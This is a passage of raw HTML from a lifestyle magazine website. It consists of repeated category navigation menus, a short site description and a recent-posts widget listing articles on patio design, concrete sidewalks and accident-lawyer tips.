</button></nav></div><div class="offcanvas-sidebar"><div class="offcanvas-inner widget-area"><div class="widget widget_nav_menu cs-d-lg-none"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-1294644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294644"><a href="https://insidexpress.com/./business/">Business</a></li><li id="menu-item-1294675" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1294675"><a href="https://insidexpress.com/./lifestyle/">Lifestyle</a><ul class="sub-menu"><li id="menu-item-1294660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294660"><a href="https://insidexpress.com/./fashion/">Fashion</a></li><li id="menu-item-1294643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294643"><a href="https://insidexpress.com/./beauty/">Beauty</a></li><li id="menu-item-1294670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294670"><a href="https://insidexpress.com/./home-decor/">Home Decor</a></li><li id="menu-item-1294669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294669"><a href="https://insidexpress.com/./home/">Home</a></li><li id="menu-item-1294678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294678"><a href="https://insidexpress.com/./lifestyle/interior-design/">Interior Design</a></li><li id="menu-item-1294664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294664"><a href="https://insidexpress.com/./foods-culinary/">Foods &amp; Culinary</a></li><li id="menu-item-1294676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294676"><a href="https://insidexpress.com/./lifestyle/relationships/">Dating &amp; Relationships</a></li><li id="menu-item-1294677" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1294677"><a href="https://insidexpress.com/./lifestyle/health/">Health</a></li><li id="menu-item-1294682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294682"><a href="https://insidexpress.com/./pets-animals/">Pets &amp; Animals</a></li><li id="menu-item-1294705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294705"><a href="https://insidexpress.com/./lifestyle/spirituality/">Spirituality</a></li><li id="menu-item-1294694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294694"><a href="https://insidexpress.com/./sports-athletics/">Sports &amp; Athletics</a></li><li id="menu-item-1294706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294706"><a href="https://insidexpress.com/./lifestyle/travel/">Travel</a></li></ul></li><li id="menu-item-1294654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294654"><a href="https://insidexpress.com/./entertainment/">Entertainment</a><ul class="sub-menu"><li id="menu-item-1294655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294655"><a href="https://insidexpress.com/./entertainment/celebrities/">Celebrities</a></li><li id="menu-item-1294656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294656"><a href="https://insidexpress.com/./entertainment/gaming/">Gaming</a></li><li id="menu-item-1294657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294657"><a href="https://insidexpress.com/./entertainment/movies/">Movies</a></li><li id="menu-item-1294658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294658"><a href="https://insidexpress.com/./entertainment/music/">Music</a></li><li id="menu-item-1294707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294707"><a href="https://insidexpress.com/./entertainment/tv/">TV</a></li></ul></li><li id="menu-item-1294662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294662"><a href="https://insidexpress.com/./financial/">Financial</a><ul class="sub-menu"><li id="menu-item-1294663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294663"><a href="https://insidexpress.com/./financial/loans/">Loans</a></li><li id="menu-item-1294672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294672"><a href="https://insidexpress.com/./insurance/">Insurance</a></li><li id="menu-item-1294695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294695"><a href="https://insidexpress.com/./stocks/">Stocks</a></li></ul></li><li id="menu-item-1294671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294671"><a href="https://insidexpress.com/./industrial/">Industrial</a><ul class="sub-menu"><li id="menu-item-1294642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294642"><a href="https://insidexpress.com/./auto-motor/">Auto &amp; Motor</a></li><li id="menu-item-1294646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294646"><a href="https://insidexpress.com/./career/">Career</a></li><li id="menu-item-1294652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294652"><a href="https://insidexpress.com/./education/">Education</a></li><li id="menu-item-1294649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294649"><a href="https://insidexpress.com/./construction/">Construction</a></li><li id="menu-item-1294690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294690"><a href="https://insidexpress.com/./real-estate/">Real Estate</a></li><li id="menu-item-1294651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294651"><a href="https://insidexpress.com/./ecommerce/">eCommerce</a></li><li id="menu-item-1294674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294674"><a href="https://insidexpress.com/./legal/">Legal</a></li><li id="menu-item-1294659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294659"><a href="https://insidexpress.com/./essay-writing/">Essay Writing</a></li><li id="menu-item-1294701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294701"><a href="https://insidexpress.com/./vaping/">Vaping</a></li></ul></li><li id="menu-item-1294696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294696"><a href="https://insidexpress.com/./technology/">Technology</a><ul class="sub-menu"><li id="menu-item-1294650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294650"><a href="https://insidexpress.com/./digital-marketing/">Digital Marketing</a></li><li id="menu-item-1294692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294692"><a href="https://insidexpress.com/./seo/">SEO</a></li><li id="menu-item-1294686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294686"><a href="https://insidexpress.com/./technology/cryptocurrency/">Cryptocurrency</a></li><li id="menu-item-1294693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294693"><a href="https://insidexpress.com/./software/">Software</a></li><li id="menu-item-1294687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294687"><a href="https://insidexpress.com/./technology/metaverse/">Metaverse</a></li><li id="menu-item-1294688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294688"><a href="https://insidexpress.com/./technology/nft/">NFT</a></li><li id="menu-item-1294698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294698"><a href="https://insidexpress.com/./technology/web-design/">Web Design</a></li><li id="menu-item-1294699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294699"><a href="https://insidexpress.com/./technology/wordpress-technology/">Wordpress</a></li></ul></li><li id="menu-item-1294680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294680"><a href="https://insidexpress.com/./news/">News</a><ul class="sub-menu"><li id="menu-item-1294683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294683"><a href="https://insidexpress.com/./sports-athletics/basketball/">Basketball</a></li><li id="menu-item-1294684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294684"><a href="https://insidexpress.com/./sports-athletics/golf/">Golf</a></li><li id="menu-item-1294685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294685"><a href="https://insidexpress.com/./sports-athletics/horse-racing/">Horse Racing</a></li></ul></li></ul></div></div><div class="widget nav_menu-3 widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294644"><a href="https://insidexpress.com/./business/">Business</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1294675"><a href="https://insidexpress.com/./lifestyle/">Lifestyle</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294660"><a href="https://insidexpress.com/./fashion/">Fashion</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294643"><a href="https://insidexpress.com/./beauty/">Beauty</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294670"><a href="https://insidexpress.com/./home-decor/">Home Decor</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294669"><a href="https://insidexpress.com/./home/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294678"><a href="https://insidexpress.com/./lifestyle/interior-design/">Interior Design</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294664"><a href="https://insidexpress.com/./foods-culinary/">Foods &amp; Culinary</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294676"><a href="https://insidexpress.com/./lifestyle/relationships/">Dating &amp; Relationships</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1294677"><a href="https://insidexpress.com/./lifestyle/health/">Health</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294682"><a href="https://insidexpress.com/./pets-animals/">Pets &amp; Animals</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294705"><a href="https://insidexpress.com/./lifestyle/spirituality/">Spirituality</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294694"><a href="https://insidexpress.com/./sports-athletics/">Sports &amp; Athletics</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294706"><a href="https://insidexpress.com/./lifestyle/travel/">Travel</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294654"><a href="https://insidexpress.com/./entertainment/">Entertainment</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294655"><a href="https://insidexpress.com/./entertainment/celebrities/">Celebrities</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294656"><a href="https://insidexpress.com/./entertainment/gaming/">Gaming</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294657"><a href="https://insidexpress.com/./entertainment/movies/">Movies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294658"><a href="https://insidexpress.com/./entertainment/music/">Music</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294707"><a href="https://insidexpress.com/./entertainment/tv/">TV</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294662"><a href="https://insidexpress.com/./financial/">Financial</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294663"><a href="https://insidexpress.com/./financial/loans/">Loans</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294672"><a href="https://insidexpress.com/./insurance/">Insurance</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294695"><a href="https://insidexpress.com/./stocks/">Stocks</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294671"><a href="https://insidexpress.com/./industrial/">Industrial</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294642"><a href="https://insidexpress.com/./auto-motor/">Auto &amp; Motor</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294646"><a href="https://insidexpress.com/./career/">Career</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294652"><a href="https://insidexpress.com/./education/">Education</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294649"><a href="https://insidexpress.com/./construction/">Construction</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294690"><a href="https://insidexpress.com/./real-estate/">Real Estate</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294651"><a href="https://insidexpress.com/./ecommerce/">eCommerce</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294674"><a href="https://insidexpress.com/./legal/">Legal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294659"><a href="https://insidexpress.com/./essay-writing/">Essay Writing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294701"><a href="https://insidexpress.com/./vaping/">Vaping</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294696"><a href="https://insidexpress.com/./technology/">Technology</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294650"><a href="https://insidexpress.com/./digital-marketing/">Digital Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294692"><a href="https://insidexpress.com/./seo/">SEO</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294686"><a href="https://insidexpress.com/./technology/cryptocurrency/">Cryptocurrency</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294693"><a href="https://insidexpress.com/./software/">Software</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294687"><a href="https://insidexpress.com/./technology/metaverse/">Metaverse</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294688"><a href="https://insidexpress.com/./technology/nft/">NFT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294698"><a href="https://insidexpress.com/./technology/web-design/">Web Design</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294699"><a href="https://insidexpress.com/./technology/wordpress-technology/">Wordpress</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294680"><a href="https://insidexpress.com/./news/">News</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294683"><a href="https://insidexpress.com/./sports-athletics/basketball/">Basketball</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294684"><a href="https://insidexpress.com/./sports-athletics/golf/">Golf</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294685"><a href="https://insidexpress.com/./sports-athletics/horse-racing/">Horse Racing</a></li></ul></li></ul></div></div><div class="widget block-6 widget_block">The Insidexpress is a centralized magazine for Lifestyle, Fashion, Beauty, DIY, Interior Design, Health, Relationships, Travel, HowTo & more.</div><div class="widget powerkit_widget_posts-4 powerkit_widget_posts"><h5 class="cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft title-widget "><span class="cnvs-section-title"><span>Recent Posts</span></span></h5><div class="widget-body pk-widget-posts pk-widget-posts-template-default pk-widget-posts-template-numbered posts-per-page-4"><ul><li class="pk-post-item"><article class="post-1604629 post type-post status-publish format-standard has-post-thumbnail category-education"><div class="post-outer"><div class="post-inner">
<a href="https://insidexpress.com/education/the-assignment-help-revolution-from-hand-holding-to-skill-building/" class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://insidexpress.com/media/the-assignment-help-revolution-from-hand-holding-to-skill-building-320x320.jpg" class="attachment-csco-320-square size-csco-320-square wp-post-image" alt="The Assignment Help Revolution: From Hand-Holding to Skill-Building" decoding="async" fetchpriority="high" data-srcset="https://insidexpress.com/media/the-assignment-help-revolution-from-hand-holding-to-skill-building-320x320.jpg 320w, https://insidexpress.com/media/the-assignment-help-revolution-from-hand-holding-to-skill-building-80x80.jpg 80w, https://insidexpress.com/media/the-assignment-help-revolution-from-hand-holding-to-skill-building-120x120.jpg 120w, https://insidexpress.com/media/the-assignment-help-revolution-from-hand-holding-to-skill-building-90x90.jpg 90w, https://insidexpress.com/media/the-assignment-help-revolution-from-hand-holding-to-skill-building-560x560.jpg 560w, https://insidexpress.com/media/the-assignment-help-revolution-from-hand-holding-to-skill-building.jpg 800w" data-sizes="(max-width: 320px) 100vw, 320px" />
<span class="post-number-wrap">
<span class="post-number">
<span>1</span>
<span><i class="cs-icon cs-icon-arrow-right"></i></span>
</span>
</span>
</a></div><div class="post-inner"><h5 class="media-heading entry-title"><a href="https://insidexpress.com/education/the-assignment-help-revolution-from-hand-holding-to-skill-building/">The Assignment Help Revolution: From Hand-Holding to Skill-Building</a></h5><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/education/the-assignment-help-revolution-from-hand-holding-to-skill-building/" rel="bookmark">30.09.25</a></li><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>5 min</li></ul></div></div></article></li><li class="pk-post-item"><article class="post-1604608 post type-post status-publish format-standard has-post-thumbnail category-home"><div class="post-outer"><div class="post-inner">
<a href="https://insidexpress.com/home/how-to-design-your-patio/" class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://insidexpress.com/media/how-to-design-your-patio-320x320.jpg" class="attachment-csco-320-square size-csco-320-square wp-post-image" alt="How To Design Your Patio" decoding="async" data-srcset="https://insidexpress.com/media/how-to-design-your-patio-320x320.jpg 320w, https://insidexpress.com/media/how-to-design-your-patio-80x80.jpg 80w, https://insidexpress.com/media/how-to-design-your-patio-120x120.jpg 120w, https://insidexpress.com/media/how-to-design-your-patio-90x90.jpg 90w" data-sizes="(max-width: 320px) 100vw, 320px" />
<span class="post-number-wrap">
<span class="post-number">
<span>2</span>
<span><i class="cs-icon cs-icon-arrow-right"></i></span>
</span>
</span>
</a></div><div class="post-inner"><h5 class="media-heading entry-title"><a href="https://insidexpress.com/home/how-to-design-your-patio/">How To Design Your Patio</a></h5><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/home/how-to-design-your-patio/" rel="bookmark">31.07.25</a></li><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 min</li></ul></div></div></article></li><li class="pk-post-item"><article class="post-1604520 post type-post status-publish format-standard has-post-thumbnail category-construction"><div class="post-outer"><div class="post-inner">
<a href="https://insidexpress.com/construction/the-advantages-of-choosing-aggregate-concrete-for-sidewalks/" class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://insidexpress.com/media/the-advantages-of-choosing-aggregate-concrete-for-sidewalks-320x320.jpg" class="attachment-csco-320-square size-csco-320-square wp-post-image" alt="The Advantages of Choosing Aggregate Concrete for Sidewalks" decoding="async" data-srcset="https://insidexpress.com/media/the-advantages-of-choosing-aggregate-concrete-for-sidewalks-320x320.jpg 320w, https://insidexpress.com/media/the-advantages-of-choosing-aggregate-concrete-for-sidewalks-80x80.jpg 80w, https://insidexpress.com/media/the-advantages-of-choosing-aggregate-concrete-for-sidewalks-120x120.jpg 120w, https://insidexpress.com/media/the-advantages-of-choosing-aggregate-concrete-for-sidewalks-90x90.jpg 90w, https://insidexpress.com/media/the-advantages-of-choosing-aggregate-concrete-for-sidewalks-560x560.jpg 560w" data-sizes="(max-width: 320px) 100vw, 320px" />
<span class="post-number-wrap">
<span class="post-number">
<span>3</span>
<span><i class="cs-icon cs-icon-arrow-right"></i></span>
</span>
</span>
</a></div><div class="post-inner"><h5 class="media-heading entry-title"><a href="https://insidexpress.com/construction/the-advantages-of-choosing-aggregate-concrete-for-sidewalks/">The Advantages of Choosing Aggregate Concrete for Sidewalks</a></h5><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/construction/the-advantages-of-choosing-aggregate-concrete-for-sidewalks/" rel="bookmark">26.07.25</a></li><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 min</li></ul></div></div></article></li><li class="pk-post-item"><article class="post-1604503 post type-post status-publish format-standard has-post-thumbnail category-legal"><div class="post-outer"><div class="post-inner">
<a href="https://insidexpress.com/legal/accident-lawyer-nyc-tips/" class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://insidexpress.com/media/accident-lawyer-nyc-tips-the-first-72-hours-that-make-or-break-your-ne-320x320.jpg" class="attachment-csco-320-square size-csco-320-square wp-post-image" alt="Accident Lawyer NYC Tips: The First 72 Hours That Make or Break Your New York Car Accident Case" decoding="async" data-srcset="https://insidexpress.com/media/accident-lawyer-nyc-tips-the-first-72-hours-that-make-or-break-your-ne-320x320.jpg 320w, https://insidexpress.com/media/accident-lawyer-nyc-tips-the-first-72-hours-that-make-or-break-your-ne-80x80.jpg 80w, https://insidexpress.com/media/accident-lawyer-nyc-tips-the-first-72-hours-that-make-or-break-your-ne-120x120.jpg 120w, https://insidexpress.com/media/accident-lawyer-nyc-tips-the-first-72-hours-that-make-or-break-your-ne-90x90.jpg 90w, https://insidexpress.com/media/accident-lawyer-nyc-tips-the-first-72-hours-that-make-or-break-your-ne-560x560.jpg 560w" data-sizes="(max-width: 320px) 100vw, 320px" />
<span class="post-number-wrap">
<span class="post-number">
<span>4</span>
<span><i class="cs-icon cs-icon-arrow-right"></i></span>
</span>
</span>
</a></div><div class="post-inner"><h5 class="media-heading entry-title"><a href="https://insidexpress.com/legal/accident-lawyer-nyc-tips/">Accident Lawyer NYC Tips: The First 72 Hours That Make or Break Your New York Car Accident Case</a></h5><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/legal/accident-lawyer-nyc-tips/" rel="bookmark">04.06.25</a></li><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 min</li></ul></div></div></article></li></ul></div></div></div></div></div><div id="page" class="site"><div class="site-inner"><header id="masthead" class="site-header page-header-type-simple" role="banner"><div class="topbar cs-d-none cs-d-lg-block"><div class="cs-container"><nav class="navbar"><div class="col-left"><div class="pk-social-links-wrap  pk-social-links-template-nav pk-social-links-align-default pk-social-links-scheme-light pk-social-links-titles-disabled pk-social-links-counts-disabled pk-social-links-labels-disabled"><div class="pk-social-links-items"><div class="pk-social-links-item pk-social-links-facebook  pk-social-links-no-count" data-id="facebook">
<a href="https://facebook.com/" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Facebook">
<i class="pk-social-links-icon pk-icon pk-icon-facebook"></i>
</a></div><div class="pk-social-links-item pk-social-links-twitter  pk-social-links-no-count" data-id="twitter">
<a href="https://twitter.com/" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Twitter">
<i class="pk-social-links-icon pk-icon pk-icon-twitter"></i>
</a></div><div class="pk-social-links-item pk-social-links-instagram  pk-social-links-no-count" data-id="instagram">
<a href="https://www.instagram.com/" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Instagram">
<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
</a></div><div class="pk-social-links-item pk-social-links-pinterest  pk-social-links-no-count" data-id="pinterest">
<a href="https://pinterest.com/" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Pinterest">
<i class="pk-social-links-icon pk-icon pk-icon-pinterest"></i>
</a></div><div class="pk-social-links-item pk-social-links-mail  pk-social-links-no-count" data-id="mail">
<a href="mailto:" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Mail">
<i class="pk-social-links-icon pk-icon pk-icon-mail"></i>
</a></div></div></div></div><div class="col-right"></div></nav></div></div><div class="navbar-primary navbar-center social-disabled"><div class="cs-container-fluid"><nav class="navbar"><div class="navbar-col"><div><button class="navbar-toggle offcanvas-toggle" type="button">
<i class="cs-icon cs-icon-menu"></i>
</button><a class="navbar-brand" href="https://insidexpress.com/">
<img data-lazyloaded="1" src="[data-uri]" width="272" height="60" class="logo-image" data-src="https://insidexpress.com/media/Insidexpress.png" data-srcset="https://insidexpress.com/media/Insidexpress.png 1x, https://insidexpress.com/media/Insidexpress-Retina.png 2x" alt="The Insidexpress"></a></div></div><div class="navbar-col"><div><ul id="menu-main-menu-2" class="nav navbar-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294644"><a href="https://insidexpress.com/./business/">Business</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1294675"><a href="https://insidexpress.com/./lifestyle/">Lifestyle</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294660"><a href="https://insidexpress.com/./fashion/">Fashion</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294643"><a href="https://insidexpress.com/./beauty/">Beauty</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294670"><a href="https://insidexpress.com/./home-decor/">Home Decor</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294669"><a href="https://insidexpress.com/./home/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294678"><a href="https://insidexpress.com/./lifestyle/interior-design/">Interior Design</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294664"><a href="https://insidexpress.com/./foods-culinary/">Foods &amp; Culinary</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294676"><a href="https://insidexpress.com/./lifestyle/relationships/">Dating &amp; Relationships</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1294677"><a href="https://insidexpress.com/./lifestyle/health/">Health</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294682"><a href="https://insidexpress.com/./pets-animals/">Pets &amp; Animals</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294705"><a href="https://insidexpress.com/./lifestyle/spirituality/">Spirituality</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294694"><a href="https://insidexpress.com/./sports-athletics/">Sports &amp; Athletics</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294706"><a href="https://insidexpress.com/./lifestyle/travel/">Travel</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294654"><a href="https://insidexpress.com/./entertainment/">Entertainment</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294655"><a href="https://insidexpress.com/./entertainment/celebrities/">Celebrities</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294656"><a href="https://insidexpress.com/./entertainment/gaming/">Gaming</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294657"><a href="https://insidexpress.com/./entertainment/movies/">Movies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294658"><a href="https://insidexpress.com/./entertainment/music/">Music</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294707"><a href="https://insidexpress.com/./entertainment/tv/">TV</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294662"><a href="https://insidexpress.com/./financial/">Financial</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294663"><a href="https://insidexpress.com/./financial/loans/">Loans</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294672"><a href="https://insidexpress.com/./insurance/">Insurance</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294695"><a href="https://insidexpress.com/./stocks/">Stocks</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294671"><a href="https://insidexpress.com/./industrial/">Industrial</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294642"><a href="https://insidexpress.com/./auto-motor/">Auto &amp; Motor</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294646"><a href="https://insidexpress.com/./career/">Career</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294652"><a href="https://insidexpress.com/./education/">Education</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294649"><a href="https://insidexpress.com/./construction/">Construction</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294690"><a href="https://insidexpress.com/./real-estate/">Real Estate</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294651"><a href="https://insidexpress.com/./ecommerce/">eCommerce</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294674"><a href="https://insidexpress.com/./legal/">Legal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294659"><a href="https://insidexpress.com/./essay-writing/">Essay Writing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294701"><a href="https://insidexpress.com/./vaping/">Vaping</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294696"><a href="https://insidexpress.com/./technology/">Technology</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294650"><a href="https://insidexpress.com/./digital-marketing/">Digital Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294692"><a href="https://insidexpress.com/./seo/">SEO</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294686"><a href="https://insidexpress.com/./technology/cryptocurrency/">Cryptocurrency</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294693"><a href="https://insidexpress.com/./software/">Software</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294687"><a href="https://insidexpress.com/./technology/metaverse/">Metaverse</a></li><li class="menu-item menu-item-type-taxonomy 